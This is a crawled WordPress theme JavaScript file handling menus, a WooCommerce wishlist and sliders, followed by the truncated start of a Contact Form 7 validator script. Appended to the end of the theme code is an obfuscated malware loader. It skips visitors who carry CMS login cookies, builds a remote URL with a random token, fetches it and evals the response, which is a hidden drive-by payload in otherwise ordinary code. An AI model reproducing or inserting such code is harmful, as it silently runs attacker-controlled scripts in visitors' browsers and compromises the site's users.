        e.preventDefault();
        var width = $('.sidenav').width();
        if (width == 280) {
            $('.sidenav').width(0);
        } else {
            $('.sidenav').width(280);
        }
    });
    $('.additional-menu-area').on('click', '.closebtn', function (e) {
        e.preventDefault();
        $('.sidenav').width(0);
    });

    /* Mega Menu */
    $('.site-header .main-navigation ul > li.mega-menu').each(function () {
        // total num of columns
        var items = $(this).find(' > ul.sub-menu > li').length;
        // screen width
        var bodyWidth = $('body').outerWidth();
        // main menu link width
        var parentLinkWidth = $(this).find(' > a').outerWidth();
        // main menu position from left
        var parentLinkpos = $(this).find(' > a').offset().left;

        var width = items * 220;
        var left = (width / 2) - (parentLinkWidth / 2);

        var linkleftWidth = parentLinkpos + (parentLinkWidth / 2);
        var linkRightWidth = bodyWidth - (parentLinkpos + parentLinkWidth);

        // exceeds left screen
        if ((width / 2) > linkleftWidth) {
            $(this).find(' > ul.sub-menu').css({
                width: width + 'px',
                right: 'inherit',
                left: '-' + parentLinkpos + 'px'
            });
        }
        // exceeds right screen
        else if ((width / 2) > linkRightWidth) {
            $(this).find(' > ul.sub-menu').css({
                width: width + 'px',
                left: 'inherit',
                right: '-' + linkRightWidth + 'px'
            });
        } else {
            $(this).find(' > ul.sub-menu').css({
                width: width + 'px',
                left: '-' + left + 'px'
            });
        }
    });

    //woocommerce ajax

    var WooCommerce = {
        quantity_change: function quantity_change() {
            $(document).on('click', '.quantity .input-group-btn .quantity-btn', function () {
                var $input = $(this).closest('.quantity').find('.input-text');

                if ($(this).hasClass('quantity-plus')) {
                    $input.trigger('stepUp').trigger('change');
                }

                if ($(this).hasClass('quantity-minus')) {
                    $input.trigger('stepDown').trigger('change');
                }
            });
        },
        wishlist_icon: function wishlist_icon() {
            $(document).on('click', '.rdtheme-wishlist-icon', function () {
                if ($(this).hasClass('rdtheme-add-to-wishlist')) {
                    var $obj = $(this),
                        productId = $obj.data('product-id'),
                        afterTitle = $obj.data('title-after');
                    var data = {
                        'action': 'roofix_add_to_wishlist',
                        'context': 'frontend',
                        'nonce': $obj.data('nonce'),
                        'add_to_wishlist': productId
                    };
                    $.ajax({
                        url: RoofixObj.ajaxurl,
                        type: 'POST',
                        data: data,
                        beforeSend: function beforeSend() {
                            $obj.find('.wishlist-icon').hide();
                            // $obj.find('.wl-btn-text').hide();
                            $obj.find('.ajax-loading').show();
                            $obj.addClass('rdtheme-wishlist-ajaxloading');
                        },
                        success: function success(data) {
                            if (data['result'] != 'error') {
                                $obj.find('.ajax-loading').hide();
                                $obj.removeClass('rdtheme-wishlist-ajaxloading');
                                $obj.find('.wishlist-icon').removeClass('far fa-heart').addClass('fas fa-heart').show();
                                $obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');
                                $obj.attr('title', afterTitle);
                                $obj.find('.wl-btn-text').text(afterTitle);
                                $(".wl-btn-text").text(function (index, text) {
                                    return text.replace("Add to Wishlist", "Added in Wishlist! View Wishlist");
                                });
                            } else {
                                console.log(data['message']);
                            }
                        }
                    });
                    return false;
                }
            });
        }
    };

    WooCommerce.wishlist_icon();
    WooCommerce.quantity_change();
    // Scripts needs loading inside content area
    rdtheme_content_ready_scripts();
});

(function ($) {
    "use strict";

    // Window Load+Resize
    $(window).on('load resize', function () {
        // Define the maximum height for mobile menu
        var wHeight = $(window).height();
        wHeight = wHeight - 50;
        $('.mean-nav > ul').css('max-height', wHeight + 'px');
        // rdtheme_content_footer();
    });

    // Window Load
    $(document).ready(function () {
        // Owl Slider
        rdtheme_content_load_scripts();
        // Preloader
        $('#preloader').fadeOut('slow', function () {
            $(this).remove();
        });

        $('#site-navigation').navpoints({
            updateHash:true
        });

    });

    // Elementor
    $(window).on('elementor/frontend/init', function () {
        if (elementorFrontend.isEditMode()) {
            elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                rdtheme_content_ready_scripts()
                rdtheme_content_load_scripts();
            });
        }
    });


})(jQuery);


function rdtheme_content_footer() {
    var $ = jQuery;
    if ($(window).width() > 991) {
        $("#page").each(function () {
            var tHeight = $(".footer-wrap-fix-off").outerHeight();

            $(this).css({
                marginBottom: tHeight
            });
        });
    } else {
        $(this).css({
            marginBottom: 0
        });
    }
}

function rdtheme_content_ready_scripts() {
    var $ = jQuery;

    /* Counter */
    if (typeof $.fn.counterUp == 'function') {
        $('.rt-el-counter .rt-counter-num').counterUp({
            delay: $(this).data('rtsteps'),
            time: $(this).data('rtspeed')
        });
    }
}

function rdtheme_content_load_scripts() {
    var $ = jQuery;

    /* Circle Bars - Knob */
    if (typeof ($.fn.knob) !== undefined) {
        $('.knob.knob-percent.dial').each(function () {
            var $this = $(this),
                knobVal = $this.attr('data-rel');
            $this.knob({
                'draw': function () {
                },
                'format': function (value) {
                    return value + '%';
                }
            });
            $this.appear(function () {
                $({
                    value: 0
                }).animate({
                    value: knobVal
                }, {
                    duration: 2000,
                    easing: 'swing',
                    step: function () {
                        $this.val(Math.ceil(this.value)).trigger('change');
                    }
                });
            }, {
                accX: 0,
                accY: -150
            });
        });
    }

    //Utility function - for keeping same height widget
    function sameHeight(selector) {
        var elements = $(selector);
        var max_height = 0;
        elements.each(function (index, el) {
            var height = $(el).height();
            var index = index;
            console.log(index);
            if (height > max_height) {
                max_height = height;
            }
        });
        elements.height(max_height);

    }

    sameHeight('slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-icon');

    /*-------------------------------------
    Masonry
    -------------------------------------*/
    if ($('#primary').find('div.rt-masonry-grid').length !== 0) {
        var grid = $('.rt-masonry-grid').imagesLoaded(function () {
            $grid = grid.isotope({
                // set itemSelector so .grid-sizer is not used in layout
                itemSelector: '.rt-grid-item',
                percentPosition: true,
                isAnimated: true,
                masonry: {
                    columnWidth: '.rt-grid-item',
                    horizontalOrder: true
                },
                animationOptions: {
                    duration: 700,
                    easing: 'linear',
                    queue: false
                }
            });
        });
    }


    /*-------------------------------------
   Popup
   -------------------------------------*/
    var yPopup = $(".popup-youtube");
    if (yPopup.length) {
        yPopup.magnificPopup({
            disableOn: 320,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });
    }

    if ($('.zoom-gallery').length) {
        $('.zoom-gallery').each(function () { // the containers for all your galleries
            $(this).magnificPopup({
                delegate: 'a.ne-zoom', // the selector for gallery item
                type: 'image',
                gallery: {
                    enabled: true
                }
            });
        });
    }

    /* Logo slider */

    $(".rt-el-logo-slider").each(function () {

        var options = $(this).find('.swiper-wrapper').data('carousel-options');

        var swiper = new Swiper($(this), {
            init: false,
            loop: true,
            paginationClickable: true,
            spaceBetween: 20,
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
                type: 'bullets',
            },
            breakpoints: {
                1200: {
                    slidesPerView: options['col_lg'],
                    slidesPerGroup:options['col_lg'],
                },
                992: {
                    slidesPerView: options['col_md'],
                    slidesPerGroup:options['col_md'],
                },
                768: {
                    slidesPerView: options['col_sm'],
                    slidesPerGroup:options['col_sm'],
                },
                480: {
                    slidesPerView: options['col_xs'],
                    slidesPerGroup:options['col_xs'],
                },
                0: {
                    slidesPerView: options['col_mobile'],
                    slidesPerGroup:options['col_mobile'],
                },
            },
        });
        if (options['autoplay']) {
            swiper.params.autoplay.enabled = true;
            swiper.params.autoplay.delay = options['speed'];
        }
        swiper.init();
    });

    /*Video box slide*/
    $(".video-box-slide").each(function () {
        var main_wrapper = $(this).find('.swiper-container');
        var swiper = new Swiper( main_wrapper, {
            loop: true,
            paginationClickable: true,
            slidesPerView: 1,
            spaceBetween: 0,
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
                type: 'bullets',
            },
             autoplay: {
               delay: 300000,
             },
        });
    });

    //initialize swiper when document ready
    $('.swiper-single-container').each(function () {
        var swiper = new Swiper( '.swiper-single-container', {
            loop: true,
            paginationClickable: true,
            slidesPerView: 1,
            spaceBetween: 0,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            autoplay: {
               delay: 300000,
            },
        });
    });

    $('.swiper-related-container').each(function () {
        var swiper = new Swiper( '.swiper-related-container', {
            loop: true,
            paginationClickable: true,
            slidesPerView: 2,
            spaceBetween: 15,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            autoplay: {
               delay: 300000,
            },
            breakpoints: {
                // when window width is <= 499px
                499: {
                    slidesPerView: 1,
                    spaceBetweenSlides: 30
                },
                // when window width is <= 1199px
                1199: {
                    slidesPerView: 2,
                    spaceBetweenSlides: 40
                }
            }
        });
    });

    /* Project slider */
    $(".rt-porject-slide").each(function () {
        var options = $(this).find('.swiper-wrapper').data('carousel-options');
        var $this = $(this);
        var $scrollbar = $this.find('.swiper-scrollbar')[0];
        var $pagination = $this.find('.swiper-pagination')[0];
        var $next = $this.find('.swiper-button-next')[0];
        var $prev = $this.find('.swiper-button-prev')[0];

        var swiper = new Swiper($(this), {
            init: false,
            loop: options['loop'],
            paginationClickable: true,
            spaceBetween:  options['spaceBetween'],
            pagination: {
                el: $pagination,
                clickable: true,
                type: 'bullets',
            },
            navigation: {
                nextEl: $next,
                prevEl: $prev,
            },
            scrollbar: {
                el: $scrollbar,
                draggable: true,
            },
            breakpoints: {
                1200: {
                    slidesPerView: options['col_lg'],
                },
                992: {
                    slidesPerView: options['col_md'],
                },
                768: {
                    slidesPerView: options['col_sm'],
                },
                480: {
                    slidesPerView: options['col_xs'],
                },
                0: {
                    slidesPerView: options['col_mobile'],
                },
            },
        });
        if (options['autoplay']) {
            swiper.params.autoplay.enabled = true;
            swiper.params.autoplay.delay = options['autoplaySpeed'];
        }
        swiper.init();
    });

    /* Service slider */
    $(".rt-service-slider").each(function () {
        var $this = $(this);
        var $pagination = $this.find('.swiper-pagination')[0];
        var $next = $this.find('.swiper-button-next')[0];
        var $prev = $this.find('.swiper-button-prev')[0];

        var options = $this.find('.swiper-wrapper').data('xld');
        var swiper = new Swiper( this, {
            init: false,
            paginationClickable: true,
            spaceBetween:  options['spaceBetween'],
            pagination: {
                el: $pagination,
                clickable: true,
                type: 'bullets',
            },
            navigation: {
                nextEl: $next,
                prevEl: $prev,
            },
            breakpoints: {
                1200: {
                    slidesPerView: options['col_lg'],
                    slidesPerGroup:options['col_lg'],
                },
                992: {
                    slidesPerView: options['col_md'],
                    slidesPerGroup:options['col_md'],
                },
                768: {
                    slidesPerView: options['col_sm'],
                    slidesPerGroup:options['col_sm'],
                },
                480: {
                    slidesPerView: options['col_xs'],
                    slidesPerGroup:options['col_xs'],
                },
                0: {
                    slidesPerView: options['col_mobile'],
                    slidesPerGroup:options['col_mobile'],
                },
            },
        });
        if (options['autoplay']) {
            swiper.params.autoplay.enabled = true;
            swiper.params.autoplay.delay = options['autoplaySpeed'];
        }
        swiper.init();
    });

    //Vertical testimonial

    $(".rt-testimonial-vertical").each(function () {

        var options = $(this).find('.slick-wrapper').data('carousel-options');
        var nxt = $(this).find('.rt-prev');
        var prv = $(this).find('.rt-next');
        const sliderWrap = $(this).find('.slick-wrapper');
        const sliderConfiguration = {
            autoplay: options['autoplay'],
           //speed: options['speed'],
            prevArrow: prv,
            nextArrow: nxt,
            dots: false,
            arrows: options['arrow'],
            slidesToShow: options['items'],
            vertical: true,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: options['items'],
                    },
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: options['items_tablet'],
                    },
                },

                {
                    breakpoint: 425,
                    settings: {
                        slidesToShow: options['items_mobile'],
                    },
                },

            ],
        }
        sliderWrap.slick(sliderConfiguration);

    });

    //Rt Slider
    $(".elementor-slides").each(function () {

        var options = $(this).data('slider_options');
        const sliderConfiguration = {
            autoplay: options['autoplay'],
            speed: options['speed'],
            autoplaySpeed: options['autoplaySpeed'],
            dots: options['dots'],
            arrows: options['arrows'],
            loop: options['infinite'],
            fade: options['fade'],

        }
        $(this).slick(sliderConfiguration);

    });

    $(".rt-testimonial").each(function () {

        var options = $(this).find('.swiper-wrapper').data('carousel-options');
        var nxt = $(this).find('.rt-prev');
        var prv = $(this).find('.rt-next');
        var swiper = new Swiper($(this), {
          init: false,
          navigation: {
            nextEl: nxt,
            prevEl: prv,
          },
          direction: options['direction'],
          loop: true,
          loopedSlides: 0 ,
          spaceBetween: options['space'],
          slideToClickedSlide: true,
          pagination: {
            el: '.swiper-pagination',
            clickable: true,
            type: 'bullets',
          },
          breakpoints: {

                1024: {
                    slidesPerView: options['items'],
                },
                767: {
                    slidesPerView: options['items_tablet'],
                },
                0: {
                    slidesPerView: options['items_mobile'],
                },
            },

        });
        if (options['autoplay']) {
            swiper.params.autoplay.enabled = true;
            swiper.params.autoplay.delay = options['speed'];
        }
        swiper.init();

    });


    if (typeof $.fn.isotope == 'function') {
        var $rtGalleryContainer = $('.rt-isotope-wrapper .rt-isotope-content');
        $rtGalleryContainer.isotope({
            filter: '*',
            animationOptions: {
                duration: 1000,
                easing: 'linear',
                queue: false
            }
        });

        $('.rt-isotope-tab a').on('click', function () {
            var $parent = $(this).closest('.rt-isotope-wrapper'),
                selector = $(this).attr('data-filter');

            $parent.find('.rt-isotope-tab .current').removeClass('current');
            $(this).addClass('current');
            $parent.find('.rt-isotope-content').isotope({
                filter: selector,
                animationOptions: {
                    duration: 1000,
                    easing: 'linear',
                    queue: false
                }
            });
            return false;
        });
    }
}

function rdtheme_wc_scripts($) {
    /* Shop change view */
    $('#shop-view-mode li a').on('click', function () {
        $('body').removeClass('product-grid-view').removeClass('product-list-view');

        if ($(this).closest('li').hasClass('list-view-nav')) {
            $('body').addClass('product-list-view');
            Cookies.set('shopview', 'list');
        } else {
            $('body').addClass('product-grid-view');
            Cookies.remove('shopview');
        }
        return false;
    });
};if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2
body_size: 6223
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const n=t.match(s);if(n)if(""===n.groups.array)this.tree.set(n.groups.name,i);else{const t=[...n.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(n.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>f,maxdate:()=>z,maxfilesize:()=>I,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>$,minitems:()=>g,minlength:()=>w,minnumber:()=>y,number:()=>c,required:()=>o,requiredfile:()=>a,tel:()=>l,time:()=>m,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,n]of t)s.push(...e(n));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function n({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new n(this)},a=function(t){if(0===t.getAll(this.field).length)throw new n(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new n(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new n(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new n(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new n(this)},d=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new n(this)},m=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const s=parseInt(e[1]),i=parseInt(e[2]),n=e[3]?parseInt(e[3]):0;return 0<=s&&s<=23&&0<=i&&i<=59&&0<=n&&n<=59})))throw new n(this)},f=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[n,o]of(()=>{const t=new Map;return 